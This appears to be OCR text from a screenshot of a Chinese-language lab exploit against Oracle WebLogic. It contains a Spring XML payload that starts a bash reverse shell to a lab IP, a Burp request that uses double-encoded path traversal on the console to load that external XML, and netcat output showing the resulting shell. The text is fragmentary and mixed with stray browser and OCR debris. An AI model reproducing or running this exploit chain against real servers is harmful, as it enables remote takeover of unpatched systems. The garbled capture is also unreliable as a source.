 登录成功
中国计算机技术职...
emotional_damage
emotional_damage
»
其他书签
This XML file does not appear to have any style information associated with it. The document tree is
shown below.
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-
beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>
<![CDATA[ /bin/bash -i >& /dev/tcp/192.168.44.131/1234 0>&1 ]]>
</value>
</list>
</constructor-arg>
</bean>
</beans>
xml文件内容
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@81187c83ef10:~/Oracle/Middleware/user_projects/domains/base_domain# ^C sent 0, rcvd 1
84
(root💀kali)-[~/weblogic]
# 1 ⨯
(root💀kali)-[~/weblogic]
# nc -lvvp 1234 130 ⨯
listening on [any] 1234 ...
192.168.44.149: inverse host lookup failed: Unknown host
connect to [192.168.44.131] from (UNKNOWN) [192.168.44.149] 41608
bash: no job control in this shell
[oracle@0d6c5ca4653d base_domain]$
webshell
rial-
18-2
l.jar
Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × ...
发送 取消 < >
请求
Raw Params Headers Hex
1 GET /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel
com.bea.core.repackaged.springframework.context.support.FileSystemXm
"http://192.168.44.137/weblogic.xml") HTTP/1.1
引用外部xml
2 Host: 192.168.44.149:7001
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0) Gecko/20100
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: ADMINCONSOLESESSION=
PQwF5jJaI1oSHxKUu5_9Zu_N79vSUqmYOGg63XrZHZpWt5dEzgXd!650457919; JSES
FHGbvSkHRpJKg1mBLfLSWLDG3b8gTtyFOhbQpsk3JnL16nPrW3N5!647226256; ADMI
jnDNvSbKG1yZ8CjJLxOG1GwcXK3Wvr3qpyKQcNFKrnJX1rOp4T6k!647226256
8 Connection: close
9 Content-Length: 4
10
11
12
13
Search...
完成